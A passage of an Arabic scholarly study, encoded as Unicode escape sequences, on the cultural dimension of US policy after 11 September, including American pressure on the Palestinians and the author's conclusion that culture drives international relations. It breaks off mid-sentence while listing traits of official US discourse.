\u0627\u0644\u0633\u0627\u0628\u0642\u062a\u064a\u0646\u061b \u062d\u064a\u062b \u0631\u0641\u0636 \u0634\u0631\u0637 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0633\u0628\u0639\u0629 \u0627\u0644\u0630\u064a \u0643\u0627\u0646\u062a \u062a\u0634\u062a\u0631\u0637\u0647 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0644\u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0631\u0628\u060c \u0623\u0645\u0627 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0641\u0642\u062f \u0627\u0633\u062a\u062f\u0639\u0649 \u0628\u0627\u0648\u0644 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0632\u064a\u0646\u064a \u0645\u0646 \u0645\u0647\u0645\u062a\u0647 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u061b \u0644\u062f\u0641\u0639 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u0644\u0627\u0645 \u0645\u062d\u0645\u0644\u064b\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0639\u0631\u0641\u0627\u062a \u0641\u064a 15 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u0641\u0634\u0644 \u0627\u0644\u0645\u0647\u0645\u0629\u060c \u0648\u0637\u0627\u0644\u0628\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0648\u0631\u0648\u0628\u0627 \u0639\u0644\u0649 \u0625\u062b\u0631 \u0630\u0644\u0643 \u0628\u0645\u0642\u0627\u0637\u0639\u0629 \u0639\u0631\u0641\u0627\u062a.\r\n \u0648\u064a\u0644\u0627\u062d\u0638 \u062d\u062f\u0629 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062a\u062c\u0627\u0647 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0646\u060c \u0648\u062a\u062d\u0645\u064a\u0644\u0647\u0645 \u0627\u0644\u0645\u0633\u0626\u0648\u0644\u064a\u0629\u060c \u0648\u062a\u0647\u062f\u064a\u062f\u0647\u0645 \u0639\u0643\u0633 \u0627\u0644\u0645\u0631\u062d\u0644\u062a\u064a\u0646 \u0627\u0644\u0633\u0627\u0628\u0642\u062a\u064a\u0646 \u0627\u0644\u0644\u062a\u064a\u0646 \u0627\u062a\u0633\u0645\u062a\u0627 \u0628\u0645\u0637\u0627\u0644\u0628\u0627\u062a \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u0644\u0627 \u064a\u062e\u0641\u064a \u0627\u0644\u0627\u0646\u062d\u064a\u0627\u0632 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0648\u0627\u0636\u062d \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u0627\u0644\u0641\u064a\u062a\u0648 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0636\u062f \u0627\u0644\u0645\u0637\u0644\u0628 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0627\u0644\u0630\u064a \u064a\u062f\u0639\u0648 \u0625\u0644\u0649 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0625\u0631\u0633\u0627\u0644 \u0645\u0631\u0627\u0642\u0628\u064a\u0646 \u062f\u0648\u0644\u064a\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u060c \u0648\u0642\u0637\u0627\u0639 \u063a\u0632\u0629\u060c \u0623\u0648 \u0625\u0642\u0627\u0645\u0629 \u0622\u0644\u064a\u0629 \u0625\u0634\u0631\u0627\u0641\u061b \u0644\u062a\u0637\u0628\u064a\u0642 \u062a\u0642\u0631\u064a\u0631 \u0644\u062c\u0646\u0629 \u0645\u064a\u062a\u0634\u0644\u060c \u0644\u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631\u060c \u0648\u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a (167)\r\n\u0648\u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0648\u0635\u0644\u062a \u0642\u0648\u0627\u062a \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062e\u0627\u0635\u0629 \u0625\u0644\u0649 \u0627\u0644\u0641\u0644\u0628\u064a\u0646 \u0641\u064a 14 \u062f\u064a\u0633\u0645\u0628\u0631 \u0641\u064a \u0625\u0637\u0627\u0631 \u0645\u062d\u0627\u0635\u0631\u0629 \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u062d\u0631\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u060c \u0648\u0644\u0645 \u062a\u0646\u0633 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0641\u062a\u062d \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0642\u062f\u064a\u0645\u0629\u060c \u0648\u062a\u0635\u0641\u064a\u0629 \u0627\u0644\u062d\u0633\u0627\u0628\u0627\u062a\u060c \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0631 \u0639\u0644\u0649 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u061b \u062d\u064a\u062b \u0623\u0639\u0644\u0646\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u062b\u0629 \u0628\u0627\u0633\u0645 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0623\u0646 \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0642\u0631\u0631\u062a \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0645\u0643\u0627\u0641\u0622\u062a \u0645\u0627\u0644\u064a\u0629 \u0645\u0642\u0627\u0628\u0644 \u062a\u0642\u062f\u064a\u0645 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062a\u0642\u0648\u062f \u0625\u0644\u0649 \u0627\u0639\u062a\u0642\u0627\u0644 \u0623\u0648 \u0645\u062d\u0627\u0643\u0645\u0629 \u0623\u0641\u0631\u0627\u062f \u0645\u0633\u0626\u0648\u0644\u064a\u0646 \u0639\u0646 \u0623\u0639\u0645\u0627\u0644 \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0645\u062d\u062f\u062f\u0629 \u0636\u062f \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646\u060c \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u064a\u0639\u064a\u0634\u0648\u0646 \u0641\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0648\u0642\u0637\u0627\u0639 \u063a\u0632\u0629\u060c \u0648\u0642\u0627\u0644\u062a \u0625\u0646\u0647\u0627 \u0633\u062a\u0636\u064a\u0641 \u0642\u0631\u064a\u0628\u064b\u0627 \u0623\u0633\u0645\u0627\u0621 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0645\u0637\u0644\u0648\u0628\u0629 \u0644\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u061b \u0644\u0625\u0642\u062f\u0627\u0645\u0647\u0645 \u0639\u0644\u0649 \u0642\u062a\u0644 \u0646\u062d\u0648 21 \u0645\u0648\u0627\u0637\u0646\u064b\u0627 \u0623\u0645\u0631\u064a\u0643\u064a\u0627 \u0641\u064a \u0627\u0644\u0639\u0642\u062f \u0627\u0644\u0645\u0627\u0636\u064a(168)\u060c \u0628\u064a\u0646\u0645\u0627 \u0644\u0645 \u062a\u0633\u0644\u0645 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0646 \u0627\u0644\u0647\u062c\u0648\u0645 \u0641\u064a \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u063a\u0631\u0628\u064a\u061b \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u062f\u0641\u0639 \u0648\u0644\u0649 \u0627\u0644\u0639\u0647\u062f \u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0625\u0644\u0649 \u0627\u0646\u062a\u0642\u0627\u062f \u0647\u0630\u0647 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0645\u063a\u0631\u0636\u0629\u060c \u0627\u0644\u062a\u064a \u0631\u0623\u0649 \u0623\u0646\u0647\u0627 \u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0628\u0633\u0628\u0628 \u062a\u0645\u0633\u0643\u0647\u0627 \u0628\u0627\u0644\u0639\u0642\u064a\u062f\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629(169).\r\n\r\n\u0627\u0644\u062e\u0644\u0627\u0635\u0629\r\n\r\n\u0625\u0646 \u0623\u0647\u0645 \u0645\u0627 \u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u062e\u0644\u0627\u0635\u0647 \u0645\u0646 \u0647\u0630\u0627 \u0627\u0644\u0639\u0631\u0636 \u0647\u0648 \u0623\u0646 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0644\u0645 \u062a\u0639\u062f \u0641\u064a \u0627\u0644\u0638\u0644\u060c \u0648\u0644\u0645 \u062a\u0639\u062f \u062a\u0627\u0628\u0639\u0627\u060c\u064b \u0628\u0644 \u0625\u0646\u0647\u0627 \u0634\u0626\u0646\u0627 \u0623\u0645 \u0623\u0628\u064a\u0646\u0627 \u062a\u0637\u063a\u0649 \u0639\u0644\u0649 \u0633\u0637\u062d \u0627\u0644\u0623\u062d\u062f\u0627\u062b\u060c \u0623\u0648 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u062a\u0632\u0627\u062d\u0645\u060c \u0648\u062a\u0636\u0627\u064a\u0642 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0633\u0637\u062d \u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u0639\u0637\u064a\u0627\u062a\u060c \u062d\u062a\u0649 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0645\u0639 \u0645\u062d\u0645\u062f \u0639\u0627\u0628\u062f \u0627\u0644\u062c\u0627\u0628\u0631\u064a \u0625\u0646 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0628\u0645\u0639\u0646\u0627\u0647\u0627 \u0627\u0644\u0648\u0627\u0633\u0639 \u0647\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0645\u062d\u0631\u0643 \u0644\u0644\u062a\u0627\u0631\u064a\u062e(170)\u060c \u0648\u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u064a\u0638\u0644 \u0627\u0644\u0645\u0643\u0648\u0646 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u062f\u0627\u0626\u0645 \u0627\u0644\u062d\u0636\u0648\u0631\u060c \u0648\u0641\u064a \u062a\u0627\u0631\u064a\u062e\u0646\u0627 \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u060c \u0648\u0627\u0644\u0630\u064a \u064a\u0645\u0643\u0646 \u062a\u0642\u0633\u064a\u0645\u0647 \u0625\u0644\u0649 \u062b\u0644\u0627\u062b \u0641\u062a\u0631\u0627\u062a \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u062a\u0646\u0637\u0644\u0642 \u0645\u0646 \u0642\u064a\u0627\u0645 \u0648\u0633\u0642\u0648\u0637 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a\u061b \u0641\u0642\u0628\u0644 \u0642\u064a\u0627\u0645 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0643\u0627\u0646\u062a \u0627\u0644\u0625\u0645\u0628\u0631\u064a\u0627\u0644\u064a\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u062a\u0628\u0631\u0631 \u0627\u0633\u062a\u063a\u0644\u0627\u0644\u0647\u0627 \u0644\u0644\u0634\u0639\u0648\u0628 \u0628\u0639\u0628\u0621 \u0627\u0644\u0631\u062c\u0644 \u0627\u0644\u0623\u0628\u064a\u0636\u060c \u0648\u0645\u0633\u0626\u0648\u0644\u064a\u062a\u0647 \u0641\u064a \u0646\u0634\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0629\u060c \u0648\u0627\u0644\u062a\u0646\u0648\u064a\u0631\u060c \u0648\u0630\u0627\u0642\u062a \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u062d\u0631\u0628\u064b\u0627 \u062b\u0642\u0627\u0641\u064a\u0629 \u062d\u0627\u0645\u064a\u0629 \u0627\u0644\u0648\u0637\u064a\u0633\u060c \u062d\u062a\u0649 \u0625\u0646 \u0644\u063a\u0627\u062a \u0628\u0639\u0636 \u0634\u0639\u0648\u0628\u0647\u0627 \u0642\u062f \u062a\u0645 \u0645\u062d\u0648\u0647\u0627\u060c \u0648\u0641\u064a \u0625\u0628\u0627\u0646 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0634\u0641\u062a \u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0625\u0645\u0628\u0631\u064a\u0627\u0644\u064a\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u0648\u0647 \u0648\u0639\u0649 \u0627\u0644\u0634\u0639\u0648\u0628\u060c \u0648\u062d\u064a\u0646\u0626\u0630 \u0643\u0627\u0646 \u0639\u0644\u0649 \u062d\u0631\u0628 \u0627\u0644\u063a\u0631\u0628- \u0648\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062e\u0627\u0635\u0629 - \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0623\u0646 \u062a\u0641\u062a\u0631 \u0625\u0644\u0649 \u062d\u064a\u0646 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0641\u064a \u0645\u0642\u0627\u0628\u0644 \u0634\u062d\u0646\u0647\u0627 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0634\u064a\u0648\u0639\u064a.\r\n\u062b\u0645 \u0643\u0627\u0646 \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a\u060c \u0648\u0627\u0646\u0628\u0644\u0627\u062c \u0627\u0644\u0625\u0645\u0628\u0631\u064a\u0627\u0644\u064a\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629\u060c \u0648\u0631\u0623\u0633 \u0627\u0644\u062d\u0631\u0628\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628 \u0643\u0627\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0636\u0645\u0627\u0631 \u064a\u0645\u0643\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0627\u0631\u062a\u0628\u0627\u0637 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u0644\u0645\u0646\u062d\u0649 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0641\u064a \u0625\u062f\u0627\u0631\u062a\u0647 \u0644\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0644\u0642\u062f \u0628\u0631\u0632 \u0630\u0644\u0643 \u0645\u0639 \u0648\u0635\u0648\u0644\u0647 \u0625\u0644\u0649 \u0627\u0644\u062d\u0643\u0645 \u0641\u064a \u0639\u0647\u062f \u0631\u064a\u062c\u0627\u0646\u060c \u0648\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0623\u0635\u0648\u0644\u064a\u0629 \u0630\u0627\u062a \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631\u064a\u0629 \u0627\u0644\u0643\u0628\u064a\u0631\u0629\u061b \u0645\u062b\u0644 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0623\u063a\u0644\u0628\u064a\u0629 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a\u0629\u060c \u0648\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u0645\u0633\u064a\u062d\u064a\u060c \u0648\u0645\u062c\u0644\u0633 \u0628\u062d\u0648\u062b \u0627\u0644\u0623\u0633\u0631\u0629\u060c \u0648\u062a\u0624\u062b\u0631 \u0627\u0644\u0623\u0635\u0648\u0644\u064a\u0629 \u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629\u060c \u0648\u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u062a\u0634\u0631\u064a\u0639\u064a\u0629\u060c \u0648\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629\u060c \u0648\u062a\u0648\u0636\u062d \u062f\u0631\u0627\u0633\u0629 \u062d\u062f\u064a\u062b\u0629 \u0623\u0646 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0645\u0633\u064a\u062d\u064a \u0645\u0646\u0630 1990 \u0644\u0639\u0628 \u062f\u0648\u0631\u064b\u0627 \u0633\u064a\u0627\u0633\u064a\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u064b\u0627 \u0642\u0628\u0644 \u0628\u062f\u0627\u064a\u0629 \u0643\u0644 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u062a\u0634\u0631\u064a\u0639\u064a\u0629\u061b \u062d\u064a\u062b \u064a\u0642\u0648\u0645 \u0628\u062a\u0648\u0632\u064a\u0639 \u062f\u0644\u064a\u0644 \u0627\u0644\u0646\u0627\u062e\u0628\u064a\u0646 \u0639\u0644\u0649 70 \u0623\u0644\u0641 \u0643\u0646\u064a\u0633\u0629 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u064a\u0648\u0636\u062d \u0644\u0644\u0646\u0627\u062e\u0628 \u062a\u0648\u0627\u0641\u0642 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0645\u0631\u0634\u062d \u0645\u0639 \u0631\u0623\u0649 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0645\u0633\u064a\u062d\u064a(171) \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062d\u0649 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0643\u0627\u0646 \u0648\u0627\u0636\u062d\u0627 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0639\u0644\u0649 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u062f\u064a\u0646\u064a \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0648\u0641\u064a \u0642\u0628\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0625\u0630\u0627 \u0627\u062a\u0641\u0642 \u0645\u0639 \u0646\u0645\u0648\u0630\u062c\u0647\u0645\u061b \u0641\u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0625\u0633\u0644\u0627\u0645\u0627\u0646\u061b \u0623\u062d\u062f\u0647\u0645\u0627 \u0645\u062f\u062c\u0646\u060c \u0648\u0627\u0644\u0622\u062e\u0631 \u0634\u0627\u0631\u062f\u060c \u0648\u0644\u0627 \u064a\u062e\u0641\u0649 \u0627\u0644\u0639\u0646\u0641 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0627\u0644\u0630\u064a \u0645\u0648\u0631\u0633 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u062a\u0639\u0627\u0645\u0644\u0647\u0627 \u0645\u0639 \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0630\u0644\u0643 \u0627\u0644\u0639\u0646\u0641 \u0627\u0644\u0630\u064a \u064a\u0642\u0635\u0649 \u0627\u0644\u062b\u0642\u0627\u0641\u0627\u062a \u0627\u0644\u0623\u062e\u0631\u0649\u061b \u0648\u064a\u0642\u0639\u0631 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0628\u0631\u0648\u0632 \u0627\u0644\u0645\u0646\u062d\u0649 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u062e\u0644\u0627\u0635 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0623\u062e\u0631\u0649\u061b \u0623\u0648\u0644\u0647\u0627- \u064a\u062a\u0639\u0644\u0642 \u0628\u0634\u0643\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0645\u0635\u0627\u062d\u0628 \u0644\u0644\u0631\u062f\u0648\u062f \u0648\u062b\u0627\u0646\u064a\u0647\u0627- \u0645\u062f\u0649 \u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0639 \u0627\u0644\u0631\u062f\u0648\u062f \u0648\u062b\u0627\u0644\u062b\u0647\u0627- \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u062a\u0623\u062b\u064a\u0631\u0647\u0627 \u0639\u0644\u0649 \u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0623\u0645\u0629.\r\n \u0641\u0623\u0645\u0627 \u0634\u0643\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u0642\u062f \u0627\u062a\u0633\u0645 \u0628\u062e\u0635\u0627\u0626\u0635 \u0645\u0646\u0647\u0627:\r\n1-\u0623\u0646\u0647 \u062e\u0637\u0627\u0628 \u0627\u0646\u0641\u0639\u0627\u0644\u064a \u0639\u0627\u0637\u0641\u064a \u064a\u0633\u062a\u062e\u062f\u0645 \u062a\u0639\u0628\u064a\u0631\u0627\u062a \u0639\u0627\u0637\u0641\u064a\u0629 \u0645\u062b\u0644\"\u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0631\u062c\u0644 \u0634\u0631\u064a\u0631\u060c \u0635\u062f\u0627\u0645 \u0631\u062c\u0644 \u0634\u0631\u064a\u0631\u060c \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062f\u0648\u0644\u0629 \u0639\u0637\u0648\u0641\u0629\"\u060c \u0648\u0631\u0645\u0648\u0632\u064b\u0627 \u0639\u0627\u0637\u0641\u064a\u0629 \u0645\u062b\u0644\u061b \"\u0627\u0644\u062a\u0644\u0648\u064a\u062d \u0628\u0634\u0627\u0631\u0629 \u0627\u0644\u062c\u0646\u062f\u064a \u0627\u0644\u0630\u064a \u0642\u062a\u0644 \u0648\u0647\u0648 \u064a\u0646\u0642\u0630 \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0627\u0644\u0628\u0643\u0627\u0621\u060c \u0648\u0627\u0644\u0633\u062e\u0631\u064a\u0629\u060c \u0625\u0644\u0649 \u063a\u064a\u0631 \u0630\u0644\u0643 \u0645\u0645\u0627 \u0644\u0627 \u064a\u062e\u0627\u0637\u0628 \u0627\u0644\u0639\u0642\u0644\"\u060c \u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0630\u0644\u0643 \u0643\u062b\u0627\u0641\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062e\u0637\u0627\u0628 \u0644\u0644\u0623\u0633\u0627\u0644\u064a\u0628 \u0627\u0644\u0625\u0646\u0634\u0627\u0626\u064a\u0629 \u0643\u0627\u0644\u0623\u0645\u0631 \u0648\u0627\u0644\u0646\u0647\u0649 \u0648\u0627\u0644\u0645\u062f\u062d \u0648\u0627\u0644\u0630\u0645\u060c \u062a\u0644\u0643 \u0627\u0644\u0623\u0633\u0627\u0644\u064a\u0628 \u0627\u0644\u062a\u064a \u0644\u0627 \u062a\u062d\u062a\u0645\u0644 \u0627\u0644\u0635\u062f\u0642 \u0648\u0627\u0644\u0643\u0630\u0628\u060c \u0648\u062d\u062a\u0649 \u0627\u0644\u0623\u0633\u0627\u0644\u064a\u0628 \u0627\u0644\u062e\u0628\u0631\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u064a\u0644\u0627\u062d\u0638 \u0639\u0644\u064a\u0647\u0627 \u0623\u0646 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0641\u064a\u0647\u0627\u061b \"\u0643\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c\u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c\u0627\u0628\u0646 